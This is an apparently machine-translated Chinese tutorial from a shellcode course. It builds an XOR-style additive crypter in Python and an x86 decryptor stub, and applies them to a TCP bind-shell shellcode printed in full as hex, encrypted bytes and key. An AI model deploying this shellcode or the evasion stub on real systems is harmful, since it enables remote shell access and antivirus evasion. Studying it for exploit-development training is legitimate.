 如您所见,shellcode的第二部分是成功的。程序退出代码为100。
7.密码学家
尽管在此过程中,尽管使用高级C语言和辅助库对shellcode进行了加密,但我还是决定在汇编器中完成此任务,因为 尽管简化了加密算法,但该课程专门针对汇编程序。crypter.py
import sys
import random
if len(sys.argv) != 2:
print("Enter shellcode in hex")
sys.exit(0)
shellcode = sys.argv[1]
plain_shellcode = bytearray.fromhex(shellcode)
key_length = len(plain_shellcode)
r = ''.join(chr(random.randint(0,255)) for _ in range(key_length))
key = bytearray(r.encode())
encrypted_shellcode = ""
plain_key = ""
for b in range(len(plain_shellcode)):
enc_b = (plain_shellcode[b] + key[b]) & 255
encrypted_shellcode += '%02x' % enc_b
plain_key += '0x'+ '%02x' % key[b] + ','
print('*'*150)
print(encrypted_shellcode)
print('*'*150)
print(plain_key)
print('*'*150)
print(key_length)
首先,创建一个“骨架”: section .text
global _start
_start:
; push encrypted shellcode
<PUSH ENCRYPTED SHELLCODE>
jmp getdata
next: pop ebx
mov esi, esp
mov edi, esp
; place key length
mov ecx, <KEY LENGTH>
decrypt:
lodsb
sub al, byte [ebx]
inc ebx
stosb
loop decrypt
jmp esp
; exit
xor eax, eax
mov al, 1
xor ebx, ebx
int 0x80
getdata: call next
; Place key on next line
key db <CIPHER KEY>
对于此代码,三件事是必要的:具有已编码的Shellcode,密钥长度和加密密钥本身的指令。我们对TCP绑定外壳程序shellcode进行加密。打印操作码:$hexopcode bind_tcp_shell
31c031db31f6566a016a02b066b30189e1cd8089c25666680929666a0289e16a105152b066b30289e1cd806a0152b066b30489e1cd80565652b066b30589e1cd8089c231c9b10389d349b03fcd8079f931c050682f2f7368682f62696e89e35089e25389e1b00bcd80
我们将对其加密:$./crypter.py 31c031db31f6566a016a02b066b30189e1cd8089c25666680929666a0289e16a105152b066b30289e1cd806a0152b066b30489e1cd80565652b066b30589e1cd8089c231c9b10389d349b03fcd8079f931c050682f2f7368682f62696e89e35089e25389e1b00bcd80
*******************************Encrypted shellcode*******************************
4af2f48df478632d902db527287245fb5d8f38accc18f7b4ccae29ffc514fc2dc614d5e12946c535068f392d921449b111c738a35042da18dd730a75c04b8719c5b93cab8b31554c7fb773fa8f0cb976f37ba483f2bf361ee5f1132c20ba09bf4b86ad4c6f72b78f13
***********************************KEY*******************************************
0x19,0x32,0xc3,0xb2,0xc3,0x82,0x0d,0xc3,0x8f,0xc3,0xb3,0x77,0xc2,0xbf,0x44,0x72,0x7c,0xc2,0xb8,0x23,0x0a,0xc2,0x91,0x4c,0xc3,0x85,0xc3,0x95,0xc3,0x8b,0x1b,0xc3,0xb6,0xc3,0x83,0x31,0xc3,0x93,0xc3,0xac,0x25,0xc2,0xb9,0xc3,0x91,0xc2,0x99,0x4b,0x5e,0xc3,0xaf,0xc2,0x83,0xc2,0x84,0xc2,0x8b,0xc3,0xa4,0xc2,0xbb,0xc2,0xa6,0x4c,0x45,0x30,0x7a,0x7a,0xc2,0x80,0x52,0xc3,0xac,0x6e,0xc3,0xbb,0xc2,0x8c,0x40,0x7d,0xc2,0xbb,0x54,0x1b,0xc3,0x90,0xc3,0xb6,0x7d,0xc2,0xb1,0xc3,0xb2,0x31,0x26,0x6f,0xc2,0xa4,0x5a,0xc3,0x8e,0xc2,0xac,0xc2,0x93,
***********************************KEY LENGTH************************************
105
打印推送说明以获取我们的结果:$python3 hex2stack.py 4af2f48df478632d902db527287245fb5d8f38accc18f7b4ccae29ffc514fc2dc614d5e12946c535068f392d921449b111c738a35042da18dd730a75c04b8719c5b93cab8b31554c7fb773fa8f0cb976f37ba483f2bf361ee5f1132c20ba09bf4b86ad4c6f72b78f13
push 0x90909013
push 0x8fb7726f
...
在asm文件中填写所有必要的参数。 section .text
global _start
_start:
; push encrypted shellcode
push 0x90909013
push 0x8fb7726f
push 0x4cad864b
push 0xbf09ba20
push 0x2c13f1e5
push 0x1e36bff2
push 0x83a47bf3
push 0x76b90c8f
push 0xfa73b77f
push 0x4c55318b
push 0xab3cb9c5
push 0x19874bc0
push 0x750a73dd
push 0x18da4250
push 0xa338c711
push 0xb1491492
push 0x2d398f06
push 0x35c54629
push 0xe1d514c6
push 0x2dfc14c5
push 0xff29aecc
push 0xb4f718cc
push 0xac388f5d
push 0xfb457228
push 0x27b52d90
push 0x2d6378f4
push 0x8df4f24a
jmp getdata
next: pop ebx
mov esi, esp
mov edi, esp
; place key length
mov ecx, 105
decrypt:
lodsb
sub al, byte [ebx]
inc ebx
stosb
loop decrypt
jmp esp
; exit
xor eax, eax
mov al, 1
xor ebx, ebx
int 0x80
getdata: call next
; Place key on next line
key db 0x19,0x32,0xc3,0xb2,0xc3,0x82,0x0d,0xc3,0x8f,0xc3,0xb3,0x77,0xc2,0xbf,0x44,0x72,0x7c,0xc2,0xb8,0x23,0x0a,0xc2,0x91,0x4c,0xc3,0x85,0xc3,0x95,0xc3,0x8b,0x1b,0xc3,0xb6,0xc3,0x83,0x31,0xc3,0x93,0xc3,0xac,0x25,0xc2,0xb9,0xc3,0x91,0xc2,0x99,0x4b,0x5e,0xc3,0xaf,0xc2,0x83,0xc2,0x84,0xc2,0x8b,0xc3,0xa4,0xc2,0xbb,0xc2,0xa6,0x4c,0x45,0x30,0x7a,0x7a,0xc2,0x80,0x52,0xc3,0xac,0x6e,0xc3,0xbb,0xc2,0x8c,0x40,0x7d,0xc2,0xbb,0x54,0x1b,0xc3,0x90,0xc3,0xb6,0x7d,0xc2,0xb1,0xc3,0xb2,0x31,0x26,0x6f,0xc2,0xa4,0x5a,0xc3,0x8e,0xc2,0xac,0xc2,0x93,
我们编译:$nasm32 encrypted_bind
从文件获取操作码:$popcode encrypted_bind
将所有这些内容放入shellcode.c中,进行编译并运行。
参考文献
所有文件和示例的链接都可以在这里找到。来源。